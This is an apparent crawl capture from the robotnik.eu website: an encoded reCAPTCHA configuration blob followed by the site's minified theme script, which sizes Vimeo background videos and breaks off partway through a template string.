lcO5w5LCn8Kdw4HDkUrDt8KRCEXCqsORw7nDj8K5w59GLXQZw61lCcK0wrtYw4I4B8KHHhvDgcKgw7TDq8KUwpPDqFQhw4gyEsK5w7vCpSfCtsOSNcO/wpxzwphwwp5/woB/GFbDuEhYw6I9VsKJwpx6LMOtasOBCWxew7DDrFHChm3DnwvDsibCvzHCgUIvD3vDhHjCtVdaacOvwpgjw5hrwooVwpBIwptBQMO/DBLDv1FjJ8Kcw6B5JixXwpwDMsK0w6dow4LCrMK9wqZFA8OpwqYDEsKjwoDDrcKMwrXCmTVpwpXCmTY5NsK+KsK1T8K3w4hGwoI+w4Z9QlbCpcOYUXDCjsKoNUxYw4XDlT0FfTLCmcOTw7gjwoIpFDlIdsOPwpPDhW/[base64]/wr0UwoNvw77CmA1ZwrHDvRIUwrEswodRQH/CkMKVwpBGw4N8B0ROw7Bvw5rCqMKdA1kUBHLCknzCt8Klw6XDugkfwpkDw4HCsmrDrsKyw5zDhGdUwotWw7ktSsKTwpDDtCvDkHwFZXNQwoLCoDjDrzDCmBFUworClyvCuHQww6sqw7bDoAfCnsKVdMKNwrbDq8OBw4QpPz9Zw7BjN8KUwrjCjkDCpsOOw48Pwr/CjMKWwpHCowFuwpXDjARpBMORcyBCwqXDrsO7wrrCiARZfcK/LsOxw4kCSMKHCClhwpd+OsOYw5ZpwoEHw5PCgh0dwqjDpMO7wo3CtcOndUcuCsKyHBvDoTDDvyVCwpLChcKFwpDCuBbDhMKzBgPDpMKJw7jDqMOsXlbCglPCvA45wqXCjcOifMKrR8OYw4lxwoXCn8Orwp9MwqLCtsKrw7jDhSXDgm5SCMOTw5MNKFzCpcK9w6/Cv8OOwoLChlHCr8Oxw77ClhjDpcOyw4XCqMKnw7BsDlhsAcOIw6EbwrxAdsOzXxEtf8KHAXXDgcKcK8KOw7DCsA7Cij1Eakt8wonDkAJFeV/CrMK6FhTDlMOlw7krO3/Chn3DkMO0w7Apw6TDpcO4SivDq8OUw7EnScKswpvCtcKcPDgNbljDpi8QwoxcDcKCBsOXw70lwpRHwr/Du8OxHsOuw512wpbDjsKCwpwtwpjDiW3DjsOnM3NKwqfCkEscCMKzZMOOwoLCs8Oqw4HDsWXCnsKVWkgQw6/DknHCpk/[base64]/woDDm3gdwqnCt8K4LXtgw6PDssOifMKRaQXDjRrDlj4swocXRB3CmcOlw6Y4UHHDqRTDmcO+FRrCsMKlU0MtU8K5AEN+wqfDvMKHWW0CwoVBRn1Jw74aP1HDhcKRwrBRZsO7w7nDksOcIBDDk8K+w7HDok7Dq8O+w506w5cDI2rCisK2IcOIeBXCr8KITE/[base64]/[base64]/DpMKowq3DlsOlw6/DsxjCiU8hw7DCnn1pE8Onwpx8wrXCv0zClsOxXMKowo3DssO+BMKFwoZuCxbCm8OfVS9TJF9HOk1sEFfDksKFdVYDw69vwpYJMDVOwrbDnMO3YmR3McKNJmNHfXINYcOha8KKNcKIBMOnwrQFw4tEwpASwrk7w59PYk0SFWAnwr8Uey/DscKRw7Z5wq3CjljDjhPDuMOuw5DChDHCssOgV8Kfw74ywpTCmH9jOgsxC8KzNAczD8OaHMOnZC7CnwnDgcOzZxZ2woZNw7hbw6bCmMKUTCtITsKIwrXDhizDqCLDisKowrbDgGJtehApwpdGwoDCk1DDoHvDshJwwpzDuG/Dk0/DmjnCvsKywpcHw5dQEnDDo8Kowogqw5QKOMKSw4jDmMOEwo3Co3Z6wp7Ck8KgIMOEwqTDn8OBwqhSw5HCnMK5w5sdwqXDq8Omw7N0wpvCim0Rwo/CucKOw61ew4cKw6kAIsOUe1TDsi/Dq8KPwqgewo7Ds8OVax7CssK0w6/Dj1RuLMOZw6RNwpvDtcKVWcOpQx3CrSzCvhjDvGIlO8KRdQzCgMKZwoxgwqwlV8KawqLCj2zDtcO8KkvDrHMsMMOkQ8OaOz/CmjnCkSPDjgZRIcKkwoDDqWFINHkOUiBmAXBKw5sgCRTChw/[base64]/[base64]/DsMODw5vCusO5RGJuHxbCq8OuF2tqZxw0BiRSw43CpMKQHwvCl8OsMmnCv15KwogHw4jCq8K8w4pXCcO5w6EiXBTDi8OUw4lCJQDDgntqw5XCksOywrbDozXDjyXDuMKowpMGw4QrYj4Rw43CozLCk8K5wrlUw6jChsO1F8KzwrEXw71iwrTDqCzDmMOKOF/[base64]/CoysAw5/DkMKdw5PDvWPDiEfChMOkw5gew63CnzZIH8K8w4Eaw7zDiBTDgCTClcOqw7rCr0jCpMOrwoDCvnfDgcOtw6zCicKwwrfCqEYCccKJw7c6wqLDp8ObHmbDtcOWalXDmDrDtw8Ewo/Dqi/DknHDgMKREUvCm8KXw4Q1Z8KTDxdrPw7DuEI2wqN/JxrDjUTDtcOrw60vwpprw5dcNMOMwp9cNMKmwpAhQjgew7LDk8OdOcOBRQElwpNCecKIw7ReGBMmw7fCgsO6w74fa2nCiMOxF8OHw5/[base64]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[base64]/DiVJTH8KowoRrwqJVw4g8wpJmakdjIcKiYcOPw71Uwp1Vw7XDrcKMMMKSwrhBKB03SMKdwqh6CRAbMB4lwqHDhMOQFcKpNMOHCG/CsCzCp8OIBcKhH3hVw4TDm8OxXcO6wrIjEcKeCyrCkMO8w5vCl0nCnTgfw4/[base64]/CrBzDuBzDiEfDugTClsKEbw4fwpZnw7/DhcOheUvDpiLCmyUwwrrCr8KcasOEwoQCw7kgwrzCtcOQCsO3FF/Dj8KSw77DvFzCvEbDtcOxw7F+MMKfQHUsEMKvDMKmDMOxEWs6OsKYwrsoDlbDl8KFX8OKw7cEwr08V205w6dmwpbDmMKAXsOWwrsow7LCoMK/wqXDtRsGWMKdw7TDtHvDgcKaw4Idw50uwo3Ci8ORw6LDjzVlw6lCwq1gw4TDpj7DonpiaGpZU8KrwqsOZ8OOw7jDlSfDjcOOw7wZSMK/[base64]/DusKTISZgw5XCuzLCgcO3wqXDtVbClwIVNGPDvCwKUcK5wovCjTPDicK5GATDrUBUHxNOXsK+a0vCgcORwpNDwocgw4NyCsKjwrjDrcKxwonDtVjDmkI+JcKiNMOmO0TCocOXTycvZMOTXD1rADrDjMOKw6zDt3/DvMOWw7Qsw7VFw6MswrtmflrCu8KCZsOFLsKnN8OxUcO6wqQow6EBaTEdXm88w7HDpXrDpmF1wqbCq8OtTCMAOw/[base64]/[base64]/egJbdcKxw7bDr8OWQ8O3YsOUEMOQUh4yVStRw4vCn8OJHkx7w5PDpFPDvsOQw4XDumLCuEc9w7BiwrI7BcKEwrTDvHgLwqTDnnrCnMKiNMOAw7Y7CsKZRyxvIMKuw7tEwpfDsRHDlMOhw7zDlMKVwohEw5/CknTDhsKjEcKJw7HCicOawrjDtGPCvnNAdUPClQ4pw444w5jCuHfDvsOhw4zDrhlaNcK5w7jDoMKGJcO7wo03w5TDkcONw5zDhsO0wofDrcOnFhZ4TGM6wqx2bMOEc8KycVsBRgFpw7TDo8O8woFhwojDhjkgwos4woTDozXCtgE/[base64]/A8OjwqhVU0HDj3HDk1kkFMO7w6hXVcKFLRDCjV/DsEZuw5lPazHCkcK1wpQSwobDkGTDkEssPBNEHMOVdxIVw5A4PcO3w6NCwqcKCxUdwp8rw5TDncKbA8OXw7fDpQnDhB1/GXXDpsOzdjV9w73CixXCtMKewpRSQxHDrMOSPjjDrcOGGWt/UsK3bcKhw49iWV7DiMOXw6zDnQ7CksOwbcKac8O8TsKlLXQQGMKhw7fDqQ4pw54NAArDmyzDnQjCt8OqCQI2w5PDq8Ohw63ChcK5woVlwrkxwplcwqdFwo8wwr/[base64]/CusK4G8O4CgE0w7/CvVcww7/[base64]/VMO6w5vCm8KLGcOMZSvDihoiwqNEwqfDiMKmIsKiE8K+HcO2MywABF3Dqh7ChcKfXhBfw5ouw7/DrXx5EybCoAJQUsKeMsO3w73Do8OPwrXCiDrCkFzDuHpcw6DCogfCgMOzwpnDnCvDucKVw4Rfw6VXw58Fw6YaJyvDoyPDiiQNw7nCjX15QcObwqgnwqFnCcK1w4PCk8OPK8KDwp3DkCjCuQnCtCnDnsKnCzs7wqZyTG8Bwr3DnkIfAg7CpMKFEsK6YU/[base64]/DtcKqZhoLw4nCoC1mw7vDhMO8CmjCmcOvXMOswootdMOvw7NlMEPDt07DsCHDk25UwptHw5UdBcKxwroZwr1fDD8Fw7PCkgnCn2spwr46YjvChcOMdyAAwpsUecOsEMOIwqPDv8K8aWNdw4YUw6c2VMO3w64/[base64]/CtR3DvEVtwrDCucO9w4UFwp/Cu37DqV7DogkDY2AYK8K2fsOEbsOPw5gdw785MFfCr0sXwrAsDVDCvcOTwrB3McKawrMUPmBqwp4Iw4EOfsKxRjzDnzI6UMOqWT4XZ8O9wr04w6PCn8OEazfChhvCmz3DosK7MTXDmcKtw4fDviLCm8Opw4LCrEhsw5PDm8OgHTk/wp4ywqFcGjvCoQFON8Olw6VqwpXDi0hjwrNmacOHS8KMwpDCt8KzwobDpnsCwqR9wp/CrsONw4HDqnjCmcK7HcKzwoPDvDVEBRAkGC7DlMKYwo9ww6hiwoMDbcKNEsKgwqvDnCvClls/w5RdSETCuMKLw7YeTBsqf8Kpwq5LXMKGTxJBw5wWw555K37DmcOtw6/CsMK5MQJfwqPDrcKmw43CuinDpGrDo3fCvcOmw6Zhw48hw4TDvhDDmRIAwpQqazfDr8K7Jj3DvcKrMC7CtsOJUsKHdhzDqcOxw7DCg0wxDMO6w4/DvzA3w5l5wpfDvQEnw6ZuVClQdMK6wrZ3woVnw5JqLARaw48Pw4dnWlpvcMOEw5vChzxYwp19bzo5QFPDvMKHw4NaOMOdBMOTDcOyIcKawoXDlSgLw73CjsKPKMK/[base64]/DjFxvwq7DjhUiw5nConXCvH9/R11zcsO7EmBccGLDpEjCscOzwrLCqcO3CmnCuxTCuTUSQDDCqsO4w6dCw7d9wq91wohadhnCrV7DvMKDe8O9G8OuWC4mw4TChWdUw5DCon/Co8OAVsOfYgfClcOYwrHDj8OTw6IOw47CvMO1wrzCs1dywpVtEVbCncKQw4bCn8K4cy8kESEAwp17ZsKqw5JvfMOKwp7CssKhwrTCncK9woYUw5rDs8KnwrlSwoxFwqjCo1ULccKPUkpMwojDvsOKwpZ3wpVDw5zDjRQPX8KBNsOdFWwLFm1aC317fw3Csz/DnyzCpMOOwpcvwoPDm8OdUEQlXx0Nwr9DKsONwq3DisOKw6VSV8ORwqs3VsO5w5sbaMOYYU/[base64]/CoBtVd8KAwoUPfUoGMj3Ck8Kww6M1CsKHUcOBSEZhw4lQwr7CuTHCv8Kbw5rChMK0w5rDhS0YwrTCrW4CwoLDqcO3c8KEw4jCncK5cFXDjcKyT8KxLMKEw5N8IcOdZlvDisKYIBTDusOTw7HDs8OZMcKbw7bDiH/ClMOfTsO5wrU0IxLDmsOPLsOVwqR5wpFFw4kqHsKTcWtewrhfw4cmOMKdw67DjkQEUcK0ahFfwr/[base64]/DtcOBdcOLw5LCnMK3EcO0w5XDpsKowoPDg2AVN8OiwobDk8Ohw6cETCM9ZMKMw6HDmAMswrZdw4XCq1JHwovDjWrCmsKOw5HDqsOrwqXCv8KSe8OTA8KpAMODw75gwoRuw7B/w7TCucObw68AZsKsT0fCvznCtDHCpcKYwr/[base64]/[base64]/CsGnCgsOVw6IJwonDhV7Dn1RINRM5LDvCgMKjw5gJH8OzwqhKwqoFwqgabsKfw4nCucOnSBxwJsOCwrZOw5XCtQppHMOJdEzCscOia8KHX8ODw45kwpNUcsOHYMKxF8OGwpzDgMKBwo3DncOIYxXDkcOlwps6wpnDrUcCw6Yuwr3Dp0IlwqnCojl/w5nCqMOOMRYcRcKfw6hpaEjDk1LCgcKcwqczw4rCiH/CqMOMw5UZaBkRw4cGw6LCtcKoXcK+wq/DucKbw6s2w7bDmMOFwpE6J8K7wrAtw7fDlDAzJVoBw4nDtyUCw7zCvsOkDMOzwr0ZAcOcKcK9wokLwpfCpcORwpbDjEPDkiPDl3fDhVTDgsOWXGnDsMObw4N8ZUjDoxzCuWHDkRnCkRsiw7/Co8OiFHgzw5ICw6/DlcKQwo0DMMO+DMKhw79Fwod8ecOnw6rCgMKtwoNwRsOzHEnCogLCkMKDdXzDj25jKsKIwqMKw5vClcK6CyzCuQYYOsKRC8KDDQYlw7kjBMO3D8OzSMOLwo9iwrxXYMO1w4shBhB6wq9bE8Kpw4Jmwr90w7zCgV9uH8Oow5Idwog/w67Cr8Kzwq7CoMOzYcK3UR94w49iZsO2wo7ChibCrMKhwqfCicK5BAHDpRLChsKDXcKBD0seNWQnw5LDgcKNw74Ew5Fvw7VKwo9NLEV/HWcewrXCiGVELcOSwqHCp8KIeCXDqcOzbkguwoAdIsOLwpbDicOVw4psK2U5wp91eMKXDRTDgsKEwq0Kw6rDlcOjK8KmFMO9Q8OIAMKOwqLDvMO7w7zDpyzCp8KVecOKwrkFIXHDuDDCosOyw7HCq8Kcw5/CjjrCmsO+wr0JZMKWScKueWE7w6Jaw547YkUwC8KIVDjDoSjDtsOPSEjCqQvDliAqH8OowovCgcOAwpNFw6ZJwolrW8OeDcOFa8K9w5IZPsKfw4UKHyjDhsKOUMKYw7PChMOEGcKkGQnCt3Vbw51pdzvCtSw/ecK0wq/DuDzDnTByJ8KpemjCmAzCi8K3W8OcwrHChUtwAMK0IMO4w79TwoHCoW3CukYxw7XCocKCacOrBMOkw5Fkw4UWWcOYHBgNw5AlFx3DhsKvw6RVHsO3wrXCh3FMCsONwo/[base64]/W8OtwoFlU8OEHEE9wofChcOpc8KmwpLDpGVyJcKkw5TCn8OIDyDDm8OOfsOdwrvDmcKUe8KHZ8O6wqDCjHUnw6gPwpfDhWBDcMOFSTc3w6nCtSjCv8OWesOTHcOQw5DCmsONScKqwqvDicKzwo5QSxcLwoHCp8K/w4FiW8Oya8KSwoZBIMKdwoV2wr3CkcOiV8OKw7LDssKfPH/CgC/DtcKKwqLCncKNallULMOUVMOPwq0+woYQLVl+KDpzwpTCpwjCpsK7UR/DhxHCvG0obFXDgzY9K8KQZ8KfPEPCrknDmMKcwqs/wpszChbCmsKew5JZIFXCvirDlHV5NsObwoLDnlBvw6HCn8OoEEYqw4/CjMOnFljDvVpWwp1wSsORecKdw5/ChQHDrcKiw7nCgMKBwqEvUsOkwozDqydpw5TCkMOBVgXDgCYlDn/CinTCqcORw5Z1LjjDk2nDtsOZw4YYwoHDiSPDiigNwonCigHCgMOAPUA6P1HCvmDDqcO3wrnCscKrQHbCsEfDi8OmUcO4w77CnAJvw6IgO8KETRBpNcOKw447wonDrT5EdMKlPBVKw6fDssKgw4HDm8Kkwp3Dp8KEw64uNsOjwoIuwrTCrMKwRUpLw4/CmcOBwo/[base64]/EsOrw5IrHMKSwrEzwp0WwrzCiMKfV8K0wr3DkMOsNsO/[base64]/DiyLCrMKCSsKow7fCijQjw6NTHsOcw5tQXkPCmWkadcOUw43Cq8Oiw4LCoF9ywro+eHbDu1PDqUjCnMORcVgKw7/DkcOiw4zDp8KYwp7ChcOAKSnCiMORw7fDpX4BwpvCimTDkcOrSMKewr3ClMKPahDDtAfChcKNAMK6woDCjmM8w5LCuMO+w69bB8KLW2vDqcK0SXNQw4LCmjRta8OvwoFhTsK1wqlWwrYbw6IfwqoBUsKLw77CjsK/w6jDncKDAEDDrGrDvWnCkVFhwrLCvzUGZMKOw4ZGbsO5BGV/[base64]/Cgz9Xw4wRw7LChHUbfxkfw6HCkcK3McOeVjrCjU/DscKmwoPDr2dESsKbMXHDglnCjsOzwrpQQTHCqsK6bhQaB1DDmcODwrFIw4zDi8K/[base64]/CtcKwwpfDk8OoUEzDohgCSMKPw7TCnRnCh17CnjfCgsKPLcOGw7t3IcKaVEoALMOrw5nDrsKKwrZYSTvDuMOXw6zCsU7DogbDgncYOMK6ZcO6wpLCtcO2wobCqyXDmMKMVcK9I0bDusOGwoxZXnrDvx/Dq8KzPgpyw4Ziw6dKw4tJw67CvsOyR8OEw7TCuMOVXhxzwoM5w6A9R8OiBW1LwqZMwrHCncOwZiB6HsOPwpXCi8OlwqzCnD4GA8OIKcKuWw0VVWLDgnQTw6jDocK1w6HCqsKkw6DDo8OvwqU/wpjDgi4MwpJ/DBhxGsKRw7HDpXjCpQHCrC4/w4/Cj8OSUxjCrj1ARFbCtUTCtk0AwqJsw6vDq8Kww67DvnnDi8KGw7jClMOxw4JCMcOlEMO7FDtdOGUnHcK7w5F1wpVzwp0Aw4QAw6p7w5QPw6vDnMOyLDZEwrV0YT7DlMKyNcKrwqrCnMKSPsOdFQvDnh3CpMKhSyrCj8K7w73CmcO1YMO5VsOrJsOcbR/[base64]/Cm8O+FcO0RsK+w4jDtcK8wpErw53CtcOMfgbCsjjCpUnCgkhtw5PDlGYzYkpVP8Keb8Kbw4vDnMK/D8Ojwo4WLMO/wonDn8KGw6vDrcKwwoHCix7CghTDqX9gPUrDtx7CsjXCj8O8BMK/ZRYJEVPDg8O+P1nDucO/w7PDvMO9BTAbwrTDiQPDpcKIwq1Cw54sVcOMHMOiM8KRFSTCgXPCuMOHZ1tpw6kqwq5swpnCuV41OhQ6QsO5wrJabBPDnsK8QsK/RMK0w7JDwrDDgj3ClBrDlznDkMOWE8KkMSl8GDIZSMKTTsOuQcOmOHMXwpXCpmnDvMOvYsKJwrPCt8OKw6lREcKbw57CmAzCsMOSwpPCuSEowrcFwq7DvcK5w5rCj3DDnSkmwq/CuMKhw5wAwrjDjDIJw6PDi3NeIcOSMsOtwpVYw7dtw6DCn8OVA1lTw7JOwq/CqGDDn1PDuE/[base64]/DuELDp13Co3U2w7vCjn/DiDvDkcKNI1QCw7bDvEXDin/CvsO3EW9qVsOlw6xOGxbDkMKmw7PCtcKRV8OFwp86bRMvEAnCnDPDgcOBVcKJWVrCnlQIfMOWwppFw4JdwoLDo8Oxw5PCisOEGsOBYBnDoMODwpbCo2pKwrUrF8Kjw5N5ZcOWKnrDpVLChAgJU8K6b1nDt8K8wqnCuy3DlHnClsK/bUBhwrbDgibCrXLCgRJQMsKnaMOxA0DDhcKKwoLDq8K+WS7Ch3AuXsKVTcOSwqdyw6/CvsOaKMOgw5nCm3LDoSPCjFlSDcKaC3Azw43Cll8VacO2w6XCjV7Dgn8hwo9Mw74kJx/[base64]/DmRYGTh8HwqTCnkzCg8OyMG1AIl/[base64]/Cr8Onw7MMwrPDjMOKw7g1w4fCsBTDpRMdwrMMwqNhwrvDpHtSa8Kvw5fDhcK1WWwtHcKvw58owoPCgVkCw6fDq8OEwqbDh8KGwpzCusKmJsO/wqNHw4QowqNDwqzCqh08w7fCjhTDml/DuBF3a8OhwpJYw5gWMMOEwqrDmsOKUhXCgAoyVyzCtMOZdMKbwpvDjRDCr1EMZ8KDw59iw5Z6ZzUjw6zDpcONesKFWcOpwoRWwrfDvkPDrMKLDg3DlBHCgsOvw71eHTvDrExDwpcuw6gwBG/DrcOtwq5cLHjCmMKAQC7CgHQWwqXCsw3CqFLDlC0NwojDgjjCuzFsFX9Bw6bCtyXCs8KfWVB0dcOLNQXCl8Ofw4vCtS3Cj8K7AEtvw4sVwqpVWSTCggXDgMOTw6IHw5fChDfDvAl+wrHDvyhHHnpvw5kfw4vDg8K2w6IGw70facOKcSIDHTYDWG/DqsOyw58BwoFmw7LDnMK2a8OdV8K/XXzCn17CtcOtcV5iCnpUwqdNEz3CicORXcKvw7DCu3bCqsOYwoHCi8KHw4/[base64]/[base64]/CgFFhOMOMJcOzTGzCh2okKnjDqH3Dh8Ozw4oRYMOuasKjw4w5KcKKeMOywrzCknjClsO7w5cqecOOSA8oAsOFw6HCvcOHw7bCukBaw4JPwojDhUg+K3ZRwpLCgGbDumoddhQkMxtfw5jDjARTVgxIVMO/w6YEw4DDk8OQT8OOwpBAHMKRLsKOVH9Jw6rDhyvDk8K4wpTCrFHDrhXDhCEWQB0xf0oQf8Kxwp5KwrxcCxYqw7jCvxl9w6jCi0hzwpINAG/ClkQhw5nClMK4w59jCF/Csm7Do8OSL8KDw7bDins/[base64]/F8OtwrzCo8OHwq7CtD7CmVAOJCEYBU0iw6rDjzFZSi7CinhWwozCmMOhw6RAAMO7wrHDmkMqHMKQDS7Dg0HCnR0rwoHCpcO9NTJjwprDuWjDr8KOJcOOw4lKwp4Rw4VeSsOZR8O/w5/DusK3SQtdw4zCn8K5w5pKKMK5w4/CiF7CnsKHwrlPw67CucKhwrzDp8Ktw4PDhMK+w6xZw47CrMOAb2QnUMK4wqbDqMOzw5YLZTg9wr8kXUPCuHPDr8OWw5PCtcK+VMK5EyzDmXQ0wrEkw6hFwprCjT3Ct8OsYj7DhF3DoMK/woHCvhjDkE7Cu8O1wqBcGy/Cs0sQwoVfw5dQw4RBDMO5CQ1Iw53CnsKPw6/[base64]/Cug7CtzQzUSM4QAXDvsK0w5Bow7/Dh8OTw4wuwqjCrsKnIQFiwpLChiHCg0lFR8O8bcKPwr/CpMKAwqvCscO8SAjDh8O6P2TDpjpvQTw\\u003d\x22],null,[\x22conf\x22,null,\x226LfIBGwrAAAAAJs-W6BYZXNK0nqs9anPpF3qquz_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,142],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://robotnik.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QTF0Fl7GvZa+Rt4uzUU2Nh7uDR3SKGeDiOUg8yjeVb4\\u003d\x22,1,0,null,1,1762387333033,0,0,[26,221,15,161],null,[202],\x22RC-0Xyi9Vb-nBnD8Q\x22,null,null,null,null,null,\x220dAFcWeA6Z9qJ7Izg6GW4CAS8KA0Dt3mMioum-HhOdZYs_WSVk9EJxlNG7Q6oD4ep6toL9yMcXwnY95sV7IA2fx_k0pa2jMlz82A\x22,1762470132875]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://robotnik.eu/wp-content/cache/min/1/wp-content/themes/robotnik/theme.js?ver=1762272242
body_size: 911
content:
(function($){"use strict";$(function(){const resizeVideo=function($videoWrapper){var width=$videoWrapper.outerWidth(),pWidth,height=$videoWrapper.outerHeight(),pHeight,$tubularPlayer=$videoWrapper.find('iframe'),ratio=$videoWrapper.data('ratio'),heightOffset=80,widthOffset=heightOffset*ratio;if($tubularPlayer.length){if(width/ratio<height){pWidth=Math.ceil((height+heightOffset)*ratio);$tubularPlayer.css('width',pWidth+widthOffset+'px');$tubularPlayer.css('height',height+heightOffset+'px');$tubularPlayer.css('left',((width-pWidth)/2)-(widthOffset/2)+'px');$tubularPlayer.css('top','-'+(heightOffset/2)+'px');$tubularPlayer.css('position','absolute')}else{pHeight=Math.ceil(width/ratio);$tubularPlayer.css('width',width+widthOffset+'px');$tubularPlayer.css('height',pHeight+heightOffset+'px');$tubularPlayer.css('left','-'+(widthOffset/2)+'px');$tubularPlayer.css('top',((height-pHeight)/2)-(heightOffset/2)+'px');$tubularPlayer.css('position','absolute')}}};$('[id^="row-bg-vimeo"]').each(function(index,elem){const $row=$(elem),vimeoId=parseInt($row.attr('id').replace('row-bg-vimeo-','')),$bgWrapper=$row.find('.row-background .background-wrapper'),$bgImageContainer=$bgWrapper.find('.background-inner'),$videoWrapper=$(`
					<div class="background-inner video uncode-video-container uncode-kburns"
						data-ignore="" data-ratio="1.7758985200846" data-provider="vimeo"
						data-video="https://vimeo.com/${vimeoId}" data-id="${vimeoId}"
						style="background-repeat: no-repeat; background-position: center center; background-attachment: scroll; background-size: cover; opacity: 1;"
						>
						<iframe
							data-src="//player.vimeo.com/video/${vimeoId}?background=1&amp;api=1&amp;title=0&amp;byline=0&amp;portrait=0&amp;playbar=0&amp;loop=1&amp;autoplay=1&amp;player_id=okplayer-${vimeoId}"
							frameborder="0" id="okplayer-${vimeoId}"
							style="visibility: visible; min-width: 100vw; height: 100vh; position: absolute; opacity: 1;"
							class="vimeo-background" webkitallowfullscreen="" mozallowfullscreen=""
